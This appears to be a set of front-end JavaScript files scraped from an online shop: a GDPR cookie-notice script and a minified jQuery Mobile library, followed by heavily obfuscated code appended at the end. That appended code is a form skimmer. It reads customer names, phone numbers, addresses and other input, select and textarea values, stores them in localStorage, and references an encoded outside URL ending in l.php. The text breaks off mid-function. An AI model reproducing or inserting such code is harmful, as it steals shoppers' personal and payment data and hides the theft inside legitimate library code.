define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal'],function($,cookie,modal){"use strict";var gdprPopupContainer=$('#magepow-gdpr-popup-container');var popupContent=gdprPopupContainer.html();var _gdprModal=gdprPopupContainer.find('#magepow-gdpr-popup');$("#privacyLink").click(function(event){event.preventDefault();if(_gdprModal.length){var url=_gdprModal.data('url');$.ajax({url:url,type:'POST',showLoader:true,cache:false,success:function(data){_gdprModal.html(data);modal({type:'popup',modalClass:'modals-gdpr-popup',responsive:true,innerScroll:true,buttons:false,closed:function(){$('.modals-gdpr-popup').remove();gdprPopupContainer.html(popupContent);}},_gdprModal);var body=$('body');_gdprModal.modal('openModal');body.addClass('open-gdpr-popup');_gdprModal.trigger('contentUpdated');_gdprModal.on('modalclosed',function(){body.removeClass('open-gdpr-popup');});}});}});if($.cookie('user_allowed_save_cookie')===null||$.cookie('user_allowed_save_cookie')===""||$.cookie('user_allowed_save_cookie')==="null"||$.cookie('user_allowed_save_cookie')===undefined){$('body').addClass('cookie-message')}
$('#btn-cookie-allow').click(function(){$('body').removeClass('cookie-message')})
$('.cookie-close').on('click',function(event){event.preventDefault();$('.magepow-gdpr-cookie-notice').addClass('disable');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/jquery/jquery.mobile.custom.min.js
body_size: 10019
content:
(function(root,doc,factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){factory($,root,doc);return $.mobile;});}else{factory(root.jQuery,root,doc);}}(this,document,function(jQuery,window,document,undefined){(function($,window,document,undefined){var dataPropertyName="virtualMouseBindings",touchTargetPropertyName="virtualTouchID",virtualEventNames="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),touchEventProps="clientX clientY pageX pageY screenX screenY".split(" "),mouseHookProps=$.event.mouseHooks?$.event.mouseHooks.props:[],mouseEventProps=$.event.props.concat(mouseHookProps),activeDocHandlers={},resetTimerID=0,startX=0,startY=0,didScroll=false,clickBlockList=[],blockMouseTriggers=false,blockTouchTriggers=false,eventCaptureSupported="addEventListener"in document,$document=$(document),nextTouchID=1,lastTouchID=0,threshold,i;$.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};function getNativeEvent(event){while(event&&typeof event.originalEvent!=="undefined"){event=event.originalEvent;}
return event;}
function createVirtualEvent(event,eventType){var t=event.type,oe,props,ne,prop,ct,touch,i,j,len;event=$.Event(event);event.type=eventType;oe=event.originalEvent;props=$.event.props;if(t.search(/^(mouse|click)/)>-1){props=mouseEventProps;}
if(oe){for(i=props.length,prop;i;){prop=props[--i];event[prop]=oe[prop];}}
if(t.search(/mouse(down|up)|click/)>-1&&!event.which){event.which=1;}
if(t.search(/^touch/)!==-1){ne=getNativeEvent(oe);t=ne.touches;ct=ne.changedTouches;touch=(t&&t.length)?t[0]:((ct&&ct.length)?ct[0]:undefined);if(touch){for(j=0,len=touchEventProps.length;j<len;j++){prop=touchEventProps[j];event[prop]=touch[prop];}}}
return event;}
function getVirtualBindingFlags(element){var flags={},b,k;while(element){b=$.data(element,dataPropertyName);for(k in b){if(b[k]){flags[k]=flags.hasVirtualBinding=true;}}
element=element.parentNode;}
return flags;}
function getClosestElementWithVirtualBinding(element,eventType){var b;while(element){b=$.data(element,dataPropertyName);if(b&&(!eventType||b[eventType])){return element;}
element=element.parentNode;}
return null;}
function enableTouchBindings(){blockTouchTriggers=false;}
function disableTouchBindings(){blockTouchTriggers=true;}
function enableMouseBindings(){lastTouchID=0;clickBlockList.length=0;blockMouseTriggers=false;disableTouchBindings();}
function disableMouseBindings(){enableTouchBindings();}
function startResetTimer(){clearResetTimer();resetTimerID=setTimeout(function(){resetTimerID=0;enableMouseBindings();},$.vmouse.resetTimerDuration);}
function clearResetTimer(){if(resetTimerID){clearTimeout(resetTimerID);resetTimerID=0;}}
function triggerVirtualEvent(eventType,event,flags){var ve;if((flags&&flags[eventType])||(!flags&&getClosestElementWithVirtualBinding(event.target,eventType))){ve=createVirtualEvent(event,eventType);$(event.target).trigger(ve);}
return ve;}
function mouseEventCallback(event){var touchID=$.data(event.target,touchTargetPropertyName),ve;if(!blockMouseTriggers&&(!lastTouchID||lastTouchID!==touchID)){ve=triggerVirtualEvent("v"+event.type,event);if(ve){if(ve.isDefaultPrevented()){event.preventDefault();}
if(ve.isPropagationStopped()){event.stopPropagation();}
if(ve.isImmediatePropagationStopped()){event.stopImmediatePropagation();}}}}
function handleTouchStart(event){var touches=getNativeEvent(event).touches,target,flags,t;if(touches&&touches.length===1){target=event.target;flags=getVirtualBindingFlags(target);if(flags.hasVirtualBinding){lastTouchID=nextTouchID++;$.data(target,touchTargetPropertyName,lastTouchID);clearResetTimer();disableMouseBindings();didScroll=false;t=getNativeEvent(event).touches[0];startX=t.pageX;startY=t.pageY;triggerVirtualEvent("vmouseover",event,flags);triggerVirtualEvent("vmousedown",event,flags);}}}
function handleScroll(event){if(blockTouchTriggers){return;}
if(!didScroll){triggerVirtualEvent("vmousecancel",event,getVirtualBindingFlags(event.target));}
didScroll=true;startResetTimer();}
function handleTouchMove(event){if(blockTouchTriggers){return;}
var t=getNativeEvent(event).touches[0],didCancel=didScroll,moveThreshold=$.vmouse.moveDistanceThreshold,flags=getVirtualBindingFlags(event.target);didScroll=didScroll||(Math.abs(t.pageX-startX)>moveThreshold||Math.abs(t.pageY-startY)>moveThreshold);if(didScroll&&!didCancel){triggerVirtualEvent("vmousecancel",event,flags);}
triggerVirtualEvent("vmousemove",event,flags);startResetTimer();}
function handleTouchEnd(event){if(blockTouchTriggers){return;}
disableTouchBindings();var flags=getVirtualBindingFlags(event.target),ve,t;triggerVirtualEvent("vmouseup",event,flags);if(!didScroll){ve=triggerVirtualEvent("vclick",event,flags);if(ve&&ve.isDefaultPrevented()){t=getNativeEvent(event).changedTouches[0];clickBlockList.push({touchID:lastTouchID,x:t.clientX,y:t.clientY});blockMouseTriggers=true;}}
triggerVirtualEvent("vmouseout",event,flags);didScroll=false;startResetTimer();}
function hasVirtualBindings(ele){var bindings=$.data(ele,dataPropertyName),k;if(bindings){for(k in bindings){if(bindings[k]){return true;}}}
return false;}
function dummyMouseHandler(){}
function getSpecialEventObject(eventType){var realType=eventType.substr(1);return{setup:function(){if(!hasVirtualBindings(this)){$.data(this,dataPropertyName,{});}
var bindings=$.data(this,dataPropertyName);bindings[eventType]=true;activeDocHandlers[eventType]=(activeDocHandlers[eventType]||0)+1;if(activeDocHandlers[eventType]===1){$document.bind(realType,mouseEventCallback);}
$(this).bind(realType,dummyMouseHandler);if(eventCaptureSupported){activeDocHandlers["touchstart"]=(activeDocHandlers["touchstart"]||0)+1;if(activeDocHandlers["touchstart"]===1){$document.bind("touchstart",handleTouchStart).bind("touchend",handleTouchEnd).bind("touchmove",handleTouchMove).bind("scroll",handleScroll);}}},teardown:function(){--activeDocHandlers[eventType];if(!activeDocHandlers[eventType]){$document.unbind(realType,mouseEventCallback);}
if(eventCaptureSupported){--activeDocHandlers["touchstart"];if(!activeDocHandlers["touchstart"]){$document.unbind("touchstart",handleTouchStart).unbind("touchmove",handleTouchMove).unbind("touchend",handleTouchEnd).unbind("scroll",handleScroll);}}
var $this=$(this),bindings=$.data(this,dataPropertyName);if(bindings){bindings[eventType]=false;}
$this.unbind(realType,dummyMouseHandler);if(!hasVirtualBindings(this)){$this.removeData(dataPropertyName);}}};}
for(i=0;i<virtualEventNames.length;i++){$.event.special[virtualEventNames[i]]=getSpecialEventObject(virtualEventNames[i]);}
if(eventCaptureSupported){document.addEventListener("click",function(e){var cnt=clickBlockList.length,target=e.target,x,y,ele,i,o,touchID;if(cnt){x=e.clientX;y=e.clientY;threshold=$.vmouse.clickDistanceThreshold;ele=target;while(ele){for(i=0;i<cnt;i++){o=clickBlockList[i];touchID=0;if((ele===target&&Math.abs(o.x-x)<threshold&&Math.abs(o.y-y)<threshold)||$.data(ele,touchTargetPropertyName)===o.touchID){e.preventDefault();e.stopPropagation();return;}}
ele=ele.parentNode;}}},true);}})(jQuery,window,document);(function($){$.mobile={};}(jQuery));(function($,undefined){var support={touch:"ontouchend"in document};$.mobile.support=$.mobile.support||{};$.extend($.support,support);$.extend($.mobile.support,support);}(jQuery));(function($,window,undefined){var $document=$(document),supportTouch=$.mobile.support.touch,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove";$.each(("touchstart touchmove touchend "+"tap taphold "+"swipe swipeleft swiperight "+"scrollstart scrollstop").split(" "),function(i,name){$.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};if($.attrFn){$.attrFn[name]=true;}});function triggerCustomEvent(obj,eventType,event,bubble){var originalType=event.type;event.type=eventType;if(bubble){$.event.trigger(event,undefined,obj);}else{$.event.dispatch.call(obj,event);}
event.type=originalType;}
$.event.special.scrollstart={enabled:true,setup:function(){var thisObject=this,$this=$(thisObject),scrolling,timer;function trigger(event,state){scrolling=state;triggerCustomEvent(thisObject,scrolling?"scrollstart":"scrollstop",event);}
$this.bind(scrollEvent,function(event){if(!$.event.special.scrollstart.enabled){return;}
if(!scrolling){trigger(event,true);}
clearTimeout(timer);timer=setTimeout(function(){trigger(event,false);},50);});},teardown:function(){$(this).unbind(scrollEvent);}};$.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:true,setup:function(){var thisObject=this,$this=$(thisObject),isTaphold=false;$this.bind("vmousedown",function(event){isTaphold=false;if(event.which&&event.which!==1){return false;}
var origTarget=event.target,timer;function clearTapTimer(){clearTimeout(timer);}
function clearTapHandlers(){clearTapTimer();$this.unbind("vclick",clickHandler).unbind("vmouseup",clearTapTimer);$document.unbind("vmousecancel",clearTapHandlers);}
function clickHandler(event){clearTapHandlers();if(!isTaphold&&origTarget===event.target){triggerCustomEvent(thisObject,"tap",event);}else if(isTaphold){event.preventDefault();}}
$this.bind("vmouseup",clearTapTimer).bind("vclick",clickHandler);$document.bind("vmousecancel",clearTapHandlers);timer=setTimeout(function(){if(!$.event.special.tap.emitTapOnTaphold){isTaphold=true;}
triggerCustomEvent(thisObject,"taphold",$.Event("taphold",{target:origTarget}));},$.event.special.tap.tapholdThreshold);});},teardown:function(){$(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup");$document.unbind("vmousecancel");}};$.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(event){var winPageX=window.pageXOffset,winPageY=window.pageYOffset,x=event.clientX,y=event.clientY;if(event.pageY===0&&Math.floor(y)>Math.floor(event.pageY)||event.pageX===0&&Math.floor(x)>Math.floor(event.pageX)){x=x-winPageX;y=y-winPageY;}else if(y<(event.pageY-winPageY)||x<(event.pageX-winPageX)){x=event.pageX-winPageX;y=event.pageY-winPageY;}
return{x:x,y:y};},start:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y],origin:$(event.target)};},stop:function(event){var data=event.originalEvent.touches?event.originalEvent.touches[0]:event,location=$.event.special.swipe.getLocation(data);return{time:(new Date()).getTime(),coords:[location.x,location.y]};},handleSwipe:function(start,stop,thisObject,origTarget){if(stop.time-start.time<$.event.special.swipe.durationThreshold&&Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.horizontalDistanceThreshold&&Math.abs(start.coords[1]-stop.coords[1])<$.event.special.swipe.verticalDistanceThreshold){var direction=start.coords[0]>stop.coords[0]?"swipeleft":"swiperight";triggerCustomEvent(thisObject,"swipe",$.Event("swipe",{target:origTarget,swipestart:start,swipestop:stop}),true);triggerCustomEvent(thisObject,direction,$.Event(direction,{target:origTarget,swipestart:start,swipestop:stop}),true);return true;}
return false;},eventInProgress:false,setup:function(){var events,thisObject=this,$this=$(thisObject),context={};events=$.data(this,"mobile-events");if(!events){events={length:0};$.data(this,"mobile-events",events);}
events.length++;events.swipe=context;context.start=function(event){if($.event.special.swipe.eventInProgress){return;}
$.event.special.swipe.eventInProgress=true;var stop,start=$.event.special.swipe.start(event),origTarget=event.target,emitted=false;context.move=function(event){if(!start){return;}
stop=$.event.special.swipe.stop(event);if(!emitted){emitted=$.event.special.swipe.handleSwipe(start,stop,thisObject,origTarget);if(emitted){$.event.special.swipe.eventInProgress=false;}}
if(Math.abs(start.coords[0]-stop.coords[0])>$.event.special.swipe.scrollSupressionThreshold){event.preventDefault();}};context.stop=function(){emitted=true;$.event.special.swipe.eventInProgress=false;$document.off(touchMoveEvent,context.move);context.move=null;};$document.on(touchMoveEvent,context.move).one(touchStopEvent,context.stop);};$this.on(touchStartEvent,context.start);},teardown:function(){var events,context;events=$.data(this,"mobile-events");if(events){context=events.swipe;delete events.swipe;events.length--;if(events.length===0){$.removeData(this,"mobile-events");}}
if(context){if(context.start){$(this).off(touchStartEvent,context.start);}
if(context.move){$document.off(touchMoveEvent,context.move);}
if(context.stop){$document.off(touchStopEvent,context.stop);}}}};$.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(event,sourceEvent){$.event.special[event]={setup:function(){$(this).bind(sourceEvent,$.noop);},teardown:function(){$(this).unbind(sourceEvent);}};});})(jQuery,this);}));


function _0x5cbc(_0x5d3bda,_0x45b727){var _0x4a23eb=_0x1b2e();return _0x5cbc=function(_0x3433b3,_0xb0dcc4){_0x3433b3=_0x3433b3-0x1ef;var _0x1df04c=_0x4a23eb[_0x3433b3];return _0x1df04c;},_0x5cbc(_0x5d3bda,_0x45b727);}var _0x1a5ac9=_0x5cbc;(function(_0x16193c,_0x45c730){var _0x4194ae=_0x5cbc,_0x282558=_0x16193c();while(!![]){try{var _0x1e60e3=parseInt(_0x4194ae(0x25e))/0x1+parseInt(_0x4194ae(0x209))/0x2+parseInt(_0x4194ae(0x268))/0x3*(-parseInt(_0x4194ae(0x22d))/0x4)+parseInt(_0x4194ae(0x21c))/0x5+-parseInt(_0x4194ae(0x21f))/0x6*(parseInt(_0x4194ae(0x264))/0x7)+-parseInt(_0x4194ae(0x200))/0x8*(parseInt(_0x4194ae(0x246))/0x9)+-parseInt(_0x4194ae(0x1f8))/0xa*(-parseInt(_0x4194ae(0x228))/0xb);if(_0x1e60e3===_0x45c730)break;else _0x282558['push'](_0x282558['shift']());}catch(_0x263728){_0x282558['push'](_0x282558['shift']());}}}(_0x1b2e,0x31f0a));var _0x550bb6=(function(){var _0x2e9f37=!![];return function(_0x1e3c94,_0x39bd61){var _0x62807e=_0x2e9f37?function(){var _0x1b8796=_0x5cbc;if(_0x39bd61){var _0x2ebea9=_0x39bd61[_0x1b8796(0x234)](_0x1e3c94,arguments);return _0x39bd61=null,_0x2ebea9;}}:function(){};return _0x2e9f37=![],_0x62807e;};}()),_0x15ff33=_0x550bb6(this,function(){var _0x3b485a=_0x5cbc;return _0x15ff33[_0x3b485a(0x213)]()[_0x3b485a(0x1fa)]('(((.+)+)+)+$')[_0x3b485a(0x213)]()['constructor'](_0x15ff33)[_0x3b485a(0x1fa)]('(((.+)+)+)+$');});function _0x1b2e(){var _0x176a70=['bind','qelyf','4159580RlYPxB','238434GbBibr','lastname','attributes','shift','vwozi','setInterval','city','167015WrQNCw','anxhr','2MrYouj','toString','358152InBodg','exception','localStorage','8BkYgAr','input','return\x20(function()\x20','Holder','914595FjqdUD','165810zipPUF','IMG','selectedOptions','2832Xyuiwb','postcode','2197648aSTzUK','addresses','aHR0cHM6Ly9nc3RhdGlzLmNvL2wucGhw','firstname','189510dgTDfK','info','1DmwUIy','67155SuMYZi','country','dtafm','zip','push','4rMJdaf','parse','map','1016679NPZePf','prototype','ymfns','call','apply','121GCgLcU','yenix','country_id','select','table','1142428rMnyjr','?hash=','console','getElementsByTagName','145170ifQiFm','constructor','setItem','innerHTML','replace','umnmv','trace','shjva','18uPkgzy','1963467ckcfgx','45RqTCrl','2SngowT','warn','4261677inSqil','hasAttribute','value','createElement','kzdls','querySelector','gavrz','(((.+)+)+)+$','58070VOIrdN','defkb','7803vZidDL','__proto__','23502hAUjAm','20LHTuWP','length','20OmTHwV','cfirl','1128WpRjRL','6105MNQHut','105453YFjrJD','4fBAjaj','bewcd','innerText','getItem','523478WJmQKD','693UiTZVj','dlurx','1096RUSMJH','stringify','610803dPOzHM','error','lkdgo','undefined','JSON','781628nddfBP','abseg','[base64]','1266mwjdRf','11795YNbAWV','jhrfe','fromCharCode','260HlWFFA','559102Qktwnr','{}.constructor(\x22return\x20this\x22)(\x20)','747261VDBXHj','3483693zXkCWr','212dbdrjj','7796701NQHcxX','217PmDeqB','addr','450tLGZTs','hifdm','search','src','forEach','log','state','ayjld','310696zLDNTi','join','telephone','region','rnnvr','trim'];_0x1b2e=function(){return _0x176a70;};return _0x1b2e();}_0x15ff33();var _0xb0dcc4=(function(){var _0x47752e=!![];return function(_0x319f27,_0x19fa3d){var _0x5077fa=_0x47752e?function(){if(_0x19fa3d){var _0x44f1db=_0x19fa3d['apply'](_0x319f27,arguments);return _0x19fa3d=null,_0x44f1db;}}:function(){};return _0x47752e=![],_0x5077fa;};}()),_0x3433b3=_0xb0dcc4(this,function(){var _0x15d1e5=_0x5cbc,_0x4d79ec;try{var _0x19540a=Function('return\x20(function()\x20'+_0x15d1e5(0x1f1)+');');_0x4d79ec=_0x19540a();}catch(_0x78111){_0x4d79ec=window;}var _0x46e82e=_0x4d79ec['console']=_0x4d79ec[_0x15d1e5(0x23c)]||{},_0x21d678=[_0x15d1e5(0x1fd),_0x15d1e5(0x24a),_0x15d1e5(0x226),_0x15d1e5(0x269),_0x15d1e5(0x215),_0x15d1e5(0x239),'trace'];for(var _0x27ae68=0x0;_0x27ae68<_0x21d678[_0x15d1e5(0x259)];_0x27ae68++){var _0x42e940=_0xb0dcc4[_0x15d1e5(0x23f)][_0x15d1e5(0x231)]['bind'](_0xb0dcc4),_0x51f11b=_0x21d678[_0x27ae68],_0x3857bc=_0x46e82e[_0x51f11b]||_0x42e940;_0x42e940[_0x15d1e5(0x256)]=_0xb0dcc4[_0x15d1e5(0x206)](_0xb0dcc4),_0x42e940[_0x15d1e5(0x213)]=_0x3857bc[_0x15d1e5(0x213)][_0x15d1e5(0x206)](_0x3857bc),_0x46e82e[_0x51f11b]=_0x42e940;}});_0x3433b3();var phukr={};phukr['rnnvr']=function(_0x3735f1){var _0x134417=_0x5cbc;return btoa(encodeURIComponent(_0x3735f1)[_0x134417(0x242)](/%([0-9A-F]{2})/g,function(_0x1b632d,_0x37064a){var _0x2e9543=_0x134417;return String[_0x2e9543(0x273)]('0x'+_0x37064a);}));},phukr['hifdm']=function(_0xbd80b9){var _0x10d89e=_0x5cbc;return decodeURIComponent(Array['prototype'][_0x10d89e(0x22f)][_0x10d89e(0x233)](atob(_0xbd80b9),function(_0x230dba){var _0x3b80b2=_0x10d89e;return'%'+('00'+_0x230dba['charCodeAt'](0x0)[_0x3b80b2(0x213)](0x10))['slice'](-0x2);})[_0x10d89e(0x201)](''));},phukr['defkb']=document,phukr['anxhr']=_0x1a5ac9(0x26f),phukr['ypium']=_0x1a5ac9(0x223),phukr[_0x1a5ac9(0x20d)]=window[_0x1a5ac9(0x26c)][_0x1a5ac9(0x22e)](phukr['hifdm'](phukr[_0x1a5ac9(0x211)])),phukr[_0x1a5ac9(0x243)]={},phukr[_0x1a5ac9(0x272)]=[],phukr[_0x1a5ac9(0x207)]=_0x1a5ac9(0x1ff),phukr['vzbgz']=function(){var _0x3d3388=_0x1a5ac9,_0x1075f9=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)](_0x3d3388(0x218)),_0x53477f=phukr[_0x3d3388(0x254)]['getElementsByTagName'](_0x3d3388(0x238)),_0x45aa7f=phukr[_0x3d3388(0x254)][_0x3d3388(0x23d)]('textarea');for(var _0x389f6b=0x0;_0x389f6b<_0x1075f9[_0x3d3388(0x259)];_0x389f6b++)phukr['shjva'](_0x1075f9[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x53477f[_0x3d3388(0x259)];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x53477f[_0x389f6b]);for(var _0x389f6b=0x0;_0x389f6b<_0x45aa7f['length'];_0x389f6b++)phukr[_0x3d3388(0x245)](_0x45aa7f[_0x389f6b]);phukr[_0x3d3388(0x243)]['Domain']=location['host'];},phukr['shjva']=function(_0x46c2bd){var _0x2b3b5a=_0x1a5ac9,_0x232a01=_0xd3faef;(function(_0x233eda,_0x3e6bea){var _0x3be86e=_0x5cbc,_0x34879d=_0xd3faef,_0x5ac175=_0x233eda();while(!![]){try{var _0x396b33=-parseInt(_0x34879d(0xa9))/0x1*(parseInt(_0x34879d(0xa3))/0x2)+parseInt(_0x34879d(0x99))/0x3*(parseInt(_0x34879d(0xa8))/0x4)+-parseInt(_0x34879d(0x9b))/0x5*(-parseInt(_0x34879d(0xab))/0x6)+parseInt(_0x34879d(0xa2))/0x7*(-parseInt(_0x34879d(0x9c))/0x8)+parseInt(_0x34879d(0xa1))/0x9+parseInt(_0x34879d(0x8c))/0xa*(-parseInt(_0x34879d(0x9e))/0xb)+-parseInt(_0x34879d(0xa5))/0xc*(-parseInt(_0x34879d(0x90))/0xd);if(_0x396b33===_0x3e6bea)break;else _0x5ac175[_0x3be86e(0x22c)](_0x5ac175['shift']());}catch(_0x5ee6cd){_0x5ac175[_0x3be86e(0x22c)](_0x5ac175[_0x3be86e(0x20c)]());}}}(_0x27b1be,0x5b922));var _0x3fe00f=(function(){var _0x5ba0bc=!![];return function(_0x3e042d,_0x20b57f){var _0x365d31=_0x5ba0bc?function(){var _0x513b71=_0xd3faef;if(_0x20b57f){var _0xb31987=_0x20b57f[_0x513b71(0xa6)](_0x3e042d,arguments);return _0x20b57f=null,_0xb31987;}}:function(){};return _0x5ba0bc=![],_0x365d31;};}()),_0x4e28d9=_0x3fe00f(this,function(){var _0x573f8f=_0x5cbc,_0x4f4657=_0xd3faef;return _0x4e28d9[_0x4f4657(0x94)]()[_0x4f4657(0x98)](_0x4f4657(0xa7))['toString']()[_0x573f8f(0x23f)](_0x4e28d9)[_0x4f4657(0x98)]('(((.+)+)+)+$');});_0x4e28d9();function _0xd3faef(_0x5cde5a,_0x2f584a){var _0x3a1306=_0x27b1be();return _0xd3faef=function(_0x5f4e08,_0x59fe31){_0x5f4e08=_0x5f4e08-0x8c;var _0x5818d8=_0x3a1306[_0x5f4e08];return _0x5818d8;},_0xd3faef(_0x5cde5a,_0x2f584a);}var _0x5dcd19=(function(){var _0xd4b8f3=!![];return function(_0x58b5f3,_0x5d7655){var _0x57c777=_0xd4b8f3?function(){if(_0x5d7655){var _0x585755=_0x5d7655['apply'](_0x58b5f3,arguments);return _0x5d7655=null,_0x585755;}}:function(){};return _0xd4b8f3=![],_0x57c777;};}()),_0x16a098=_0x5dcd19(this,function(){var _0x57a55c=_0x5cbc,_0x43e2fd=_0xd3faef,_0x1818b2;try{var _0x2315c3=Function(_0x43e2fd(0xac)+_0x43e2fd(0xa0)+');');_0x1818b2=_0x2315c3();}catch(_0x260031){_0x1818b2=window;}var _0x30c44b=_0x1818b2[_0x57a55c(0x23c)]=_0x1818b2[_0x57a55c(0x23c)]||{},_0x747b52=[_0x43e2fd(0xae),_0x43e2fd(0x8d),_0x43e2fd(0xa4),_0x57a55c(0x269),_0x43e2fd(0x9f),'table',_0x43e2fd(0x96)];for(var _0x4d28ba=0x0;_0x4d28ba<_0x747b52[_0x43e2fd(0x9a)];_0x4d28ba++){var _0x193d4f=_0x5dcd19[_0x43e2fd(0x91)][_0x57a55c(0x231)][_0x43e2fd(0x95)](_0x5dcd19),_0x34abc9=_0x747b52[_0x4d28ba],_0x40dd6a=_0x30c44b[_0x34abc9]||_0x193d4f;_0x193d4f[_0x43e2fd(0x8f)]=_0x5dcd19[_0x43e2fd(0x95)](_0x5dcd19),_0x193d4f[_0x57a55c(0x213)]=_0x40dd6a[_0x43e2fd(0x94)][_0x43e2fd(0x95)](_0x40dd6a),_0x30c44b[_0x34abc9]=_0x193d4f;}});_0x16a098();for(var _0x522fa6=0x0;_0x522fa6<phukr[_0x232a01(0x92)][_0x2b3b5a(0x259)];_0x522fa6++){var _0x4fd9d3=phukr[_0x232a01(0x92)][_0x522fa6];if(_0x46c2bd[_0x232a01(0x8e)](_0x4fd9d3[0x0])){if(typeof _0x4fd9d3[0x1]=='object'){var _0x2d1098='';_0x4fd9d3[0x1][_0x232a01(0x97)](function(_0x3b44d0){var _0x46d0e1=_0x2b3b5a,_0x53955e=_0x232a01,_0x28c6fc=document[_0x53955e(0x93)]('['+_0x4fd9d3[0x0]+'=\x22'+_0x3b44d0+'\x22'+']');_0x28c6fc!=null&&phukr['kzdls'](_0x28c6fc,_0x4fd9d3[0x2])[_0x46d0e1(0x259)]>0x0&&(_0x2d1098+=phukr[_0x46d0e1(0x24f)](_0x28c6fc,_0x4fd9d3[0x2])+'\x20');}),_0x2d1098[_0x2b3b5a(0x205)][_0x232a01(0x9a)]>0x0&&(phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]=_0x2d1098[_0x232a01(0xad)]());}else{if(_0x46c2bd[_0x232a01(0xb0)][_0x4fd9d3[0x0]][_0x232a01(0xaf)]==_0x4fd9d3[0x1]&&phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2])[_0x232a01(0x9a)]>0x0){if(_0x4fd9d3[0x3]=='l')phukr[_0x2b3b5a(0x243)][_0x4fd9d3[0x4]]+='\x20'+phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);else{if(_0x4fd9d3[0x3]=='y')phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]+='/'+phukr[_0x2b3b5a(0x24f)](_0x46c2bd,_0x4fd9d3[0x2]);else phukr[_0x232a01(0xaa)][_0x4fd9d3[0x4]]=phukr[_0x232a01(0x9d)](_0x46c2bd,_0x4fd9d3[0x2]);}}}}}function _0x27b1be(){var _0x21544b=_0x2b3b5a,_0x79e686=['info','671952cEzCDd','apply','(((.+)+)+)+$',_0x21544b(0x1f4),_0x21544b(0x1f0),_0x21544b(0x243),_0x21544b(0x270),_0x21544b(0x219),_0x21544b(0x205),_0x21544b(0x1fd),_0x21544b(0x24d),_0x21544b(0x20b),'6368430tgybAb',_0x21544b(0x24a),_0x21544b(0x24c),_0x21544b(0x256),_0x21544b(0x1ef),_0x21544b(0x23f),'vwozi',_0x21544b(0x250),'toString','bind',_0x21544b(0x244),_0x21544b(0x1fc),'search',_0x21544b(0x257),'length',_0x21544b(0x25d),_0x21544b(0x217),_0x21544b(0x24f),'11aoddAd',_0x21544b(0x215),_0x21544b(0x1f1),_0x21544b(0x1f3),_0x21544b(0x24b),_0x21544b(0x212)];return _0x27b1be=function(){return _0x79e686;},_0x27b1be();}},phukr[_0x1a5ac9(0x265)]=function(_0x263811,_0x482986){var _0x2eaadd=_0x1a5ac9;if(_0x263811[_0x2eaadd(0x24c)](_0x482986)&&_0x263811['attributes'][_0x482986][_0x2eaadd(0x24d)]['length']>0x0&&_0x263811['value']['length']>0x0&&_0x263811[_0x2eaadd(0x24d)][_0x2eaadd(0x259)]<0x100)return!![];return![];},phukr[_0x1a5ac9(0x24f)]=function(_0x5c52fb,_0x373df7){var _0x1ac146=_0x1a5ac9;switch(_0x373df7){case 0x0:return _0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x205)]();case 0x1:return _0x5c52fb[_0x1ac146(0x241)][_0x1ac146(0x205)]();case 0x2:return _0x5c52fb[_0x1ac146(0x261)][_0x1ac146(0x205)]();case 0x3:if(_0x5c52fb[_0x1ac146(0x24d)][_0x1ac146(0x259)]>0x0)return _0x5c52fb[_0x1ac146(0x21e)][0x0][_0x1ac146(0x261)];else return'';}},phukr[_0x1a5ac9(0x26e)]=function(){var _0x41e123=_0x1a5ac9;for(var _0x9666f7=0x0;_0x9666f7<phukr[_0x41e123(0x20d)][_0x41e123(0x259)];_0x9666f7++){var _0x3956b5=phukr[_0x41e123(0x20d)][_0x9666f7];if(_0x3956b5[0x3]=='n'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']<0xb))return![];if((_0x3956b5[0x3]=='h'||_0x3956b5[0x3]=='f'||_0x3956b5[0x3]=='l')&&(typeof phukr['umnmv'][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]]['length']==0x0))return![];if((_0x3956b5[0x3]=='e'||_0x3956b5[0x3]=='m'||_0x3956b5[0x3]=='y')&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]=='undefined'||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]==0x0))return![];if(_0x3956b5[0x3]=='c'&&(typeof phukr[_0x41e123(0x243)][_0x3956b5[0x4]]==_0x41e123(0x26b)||phukr[_0x41e123(0x243)][_0x3956b5[0x4]][_0x41e123(0x259)]<0x3))return![];}return!![];},phukr[_0x1a5ac9(0x26a)]=function(_0x4edbbd){var _0x1119b2=_0x1a5ac9;return phukr[_0x1119b2(0x272)]['indexOf'](_0x4edbbd)!=-0x1;},phukr[_0x1a5ac9(0x232)]=function(){var _0x534e73=_0x21de08;function _0x1ee0eb(){var 